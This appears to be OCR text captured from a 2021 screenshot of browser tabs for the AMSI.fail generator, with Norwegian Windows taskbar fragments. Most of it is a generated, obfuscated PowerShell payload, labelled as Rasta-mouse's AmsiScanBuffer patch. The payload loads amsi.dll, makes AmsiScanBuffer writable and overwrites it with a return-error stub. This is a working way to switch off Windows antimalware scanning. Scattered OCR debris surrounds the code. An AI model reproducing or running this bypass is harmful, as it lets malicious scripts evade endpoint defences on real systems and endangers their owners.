 AMSI.fail
github amsi.fail - Bing
GitHub - Flangvik/AMSI.fail: C# A
https://amsifail.flangvik.workers.
https://amsifail.flangvik.workers.
https://amsifail.flangvik.workers.dev/api/Generate
#Rasta-mouses Amsi-Scan-Buffer patch \n
$fqnwm = @"
using System;
using System.Runtime.InteropServices;
public class fqnwm {
[DllImport("kernel32")]
public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
[DllImport("kernel32")]
public static extern IntPtr LoadLibrary(string name);
[DllImport("kernel32")]
public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr fdeiuu, uint flNewProtect, out uint lpflOldProtect);
}
"@
Add-Type $fqnwm
$bkloyuw = [fqnwm]::LoadLibrary("$([cHar](36+61)+[CHaR](109*8/8)+[Char](115)+[cHaR]([byte]0x69)+[char](46)+[chaR](60+40)+[chAR](108*32/32)+[CHAr]([byTE]0x6c))")
$yxdawl = [fqnwm]::GetProcAddress($bkloyuw, "$('ÁmsiScänBuffer'.normAlize([CHAR]([bYtE]0x46)+[cHaR]([BYTE]0x6f)+[char]([ByTE]0x72)+[cHAR](24+85)+[cHAR](68*14/14)) -replace [CHaR](92*9/9)+[Char](112)+[CHAr](64+59)+[char](77)+[chAr](110+68-68)+[cHaR](105+20))")
$p = 0
[fqnwm]::VirtualProtect($yxdawl, [uint32]5, 0x40, [ref]$p)
$fdhr = "0xB8"
$xdup = "0x57"
$fddc = "0x00"
$pomy = "0x07"
$nawg = "0x80"
$chjh = "0xC3"
$egdcl = [Byte[]] ($fdhr,$xdup,$fddc,$pomy,+$nawg,+$chjh)
[System.Runtime.InteropServices.Marshal]::Copy($egdcl, 0, $yxdawl, 6)
RastaM0us3 $$
dows.
Skriv her for å søke
1:19
.2021
2